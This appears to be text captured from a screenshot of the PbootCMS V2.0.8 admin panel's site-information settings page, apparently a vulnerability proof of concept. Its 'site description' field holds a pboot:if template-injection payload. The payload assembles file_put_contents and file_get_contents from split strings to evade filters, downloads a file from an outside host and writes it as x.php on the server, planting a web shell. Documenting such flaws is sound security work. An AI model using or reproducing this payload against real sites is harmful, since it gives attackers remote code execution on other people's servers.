 PbootCMS V2.0.8
网站主页
清理缓存
全局配置
基础内容
站点信息
公司信息
内容栏目
文章内容
扩展内容
系统管理
站点副标题
永久开源免费的PHP企业网站开发建设管理系统
站点域名
www.cf1.com
站点LOGO
/static/images/logo.png
上传图片
PBOOTCMS
删除
开源免费PHP建站系统
站点关键字
cms,免费cms,开源cms,企业cms,建站cms
站点描述
{pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['x','.php']),implode('',['file_ge','t_contents'])(implode('',
['http://192.168.0.12/','1.txt']))))}!!!{/pboot:if}
站点备案
湘ICP备88888888号
站点模板
default
统计代码
请输入统计代码
尾部信息
Copyright © 2018-2020 PbootCMS All Rights Reserved.
立即提交
重置